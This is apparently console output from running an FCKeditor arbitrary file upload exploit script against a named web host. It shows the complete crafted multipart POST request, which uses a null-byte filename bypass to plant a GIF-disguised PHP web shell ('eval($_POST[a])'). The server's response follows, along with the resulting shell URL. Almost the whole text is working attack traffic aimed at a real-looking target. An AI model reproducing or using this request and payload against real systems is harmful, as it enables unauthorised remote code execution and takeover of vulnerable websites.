 D:\wamp\www\phpstudy>php kk.php wsclub.chinanetcenter.com /FCKeditor/
+-------------------------------------------------------------------+
| FCKEditor Servelet Arbitrary File Upload Exploit by Wolegequ      |
+-------------------------------------------------------------------+
POST /FCKeditor/editor/filemanager/connectors/php/connector.php?Command=FileUplo
ad&Type=Image&CurrentFolder=fccc.php%00.gif HTTP/1.0
Host: wsclub.chinanetcenter.com
Content-Type: multipart/form-data; boundary=---------------------------265001916
915724
Content-Length: 225
Connection: close
-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="fvck.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----------------------------265001916915724--
HTTP/1.1 200 OK
Date: Wed, 19 Dec 2012 05:37:19 GMT
Server: Apache/2.2.15 (Unix) PHP/5.3.2
X-Powered-By: PHP/5.3.2
Content-Length: 337
Connection: close
Content-Type: text/html
<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var A=window.parent.document.
domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0) break;t
ry{document.domain=d;}catch (e){break;}}})();window.parent.OnUploadCompleted(0,"
/upload/image/fccc.php .gif/fvck.gif","fvck.gif", "") ;</script>
[-] Job done! try http://wsclub.chinanetcenter.com//upload/image/fccc.php .gif/f
vck.gif","fvck.gif", "